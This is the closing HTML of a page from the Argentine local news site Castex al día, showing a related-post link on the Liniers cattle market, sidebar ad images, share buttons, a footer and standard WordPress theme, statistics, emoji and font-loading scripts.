				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="El Mercado de Liniers termina una semana súperalcista" href="https://castexaldia.com.ar/el-mercado-de-liniers-termina-una-semana-superalcista/agropecuarios/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">Agropecuarios</span></span></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://castexaldia.com.ar/el-mercado-de-liniers-termina-una-semana-superalcista/agropecuarios/">El Mercado de Liniers termina una semana súperalcista</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">noviembre 14, 2014</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="media_image-362" class="container-wrapper widget widget_media_image"><img width="350" height="438" src="https://castexaldia.com.ar/wp-content/uploads/2026/01/trigo2.jpg" class="image wp-image-91912  attachment-350x438 size-350x438" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://castexaldia.com.ar/wp-content/uploads/2026/01/trigo2.jpg 500w, https://castexaldia.com.ar/wp-content/uploads/2026/01/trigo2-240x300.jpg 240w" sizes="auto, (max-width: 350px) 100vw, 350px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-365" class="container-wrapper widget widget_media_image"><img width="300" height="500" src="https://castexaldia.com.ar/wp-content/uploads/2026/01/INCENDIOS_FORESTALES_300x500.gif" class="image wp-image-91951  attachment-350x583 size-350x583" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-266" class="container-wrapper widget widget_media_image"><img width="350" height="350" src="https://castexaldia.com.ar/wp-content/uploads/2024/03/manu-final.gif" class="image wp-image-82463  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-364" class="container-wrapper widget widget_media_image"><img width="350" height="525" src="https://castexaldia.com.ar/wp-content/uploads/2026/01/supoo.jpg" class="image wp-image-91952  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://castexaldia.com.ar/wp-content/uploads/2026/01/supoo.jpg 350w, https://castexaldia.com.ar/wp-content/uploads/2026/01/supoo-200x300.jpg 200w" sizes="auto, (max-width: 350px) 100vw, 350px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-319" class="container-wrapper widget widget_media_image"><img width="350" height="400" src="https://castexaldia.com.ar/wp-content/uploads/2025/02/secco.png" class="image wp-image-87296  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://castexaldia.com.ar/wp-content/uploads/2025/02/secco.png 350w, https://castexaldia.com.ar/wp-content/uploads/2025/02/secco-263x300.png 263w" sizes="auto, (max-width: 350px) 100vw, 350px" /><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-270" class="container-wrapper widget widget_media_image"><img width="350" height="350" src="https://castexaldia.com.ar/wp-content/uploads/2024/03/san-cris12.gif" class="image wp-image-82852  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; Castex al día </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/search/top/?q=castex%20al%20dia%20i"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/CASTEX_AL_DIA"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia&#038;url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia%20https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/&text=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://castexaldia.com.ar/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/search/top/?q=castex%20al%20dia%20i"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/CASTEX_AL_DIA"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="media_image-148" class="container-wrapper widget widget_media_image"><img width="300" height="300" src="https://castexaldia.com.ar/wp-content/uploads/2022/09/chanita-300x300.jpg" class="image wp-image-74500  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://castexaldia.com.ar/wp-content/uploads/2022/09/chanita.jpg 300w, https://castexaldia.com.ar/wp-content/uploads/2022/09/chanita-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://castexaldia.com.ar/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<div class="sgpb-main-popup-data-container-92029" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-92029" data-id="92029" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-92029 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-92029" alt="" src="https://castexaldia.com.ar/wp-content/uploads/2026/01/trigo-central.jpg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" src="https://castexaldia.com.ar/wp-content/plugins/arqam/assets/js/scripts.js?ver=6.9" id="arqam-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://castexaldia.com.ar/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177405622","post":"20523","tz":"-3","srv":"castexaldia.com.ar","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177405622", "20523" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://castexaldia.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://castexaldia.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?32bd173e6d7bdf3fb8c8017040220bbf";};</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 16:50:25 -->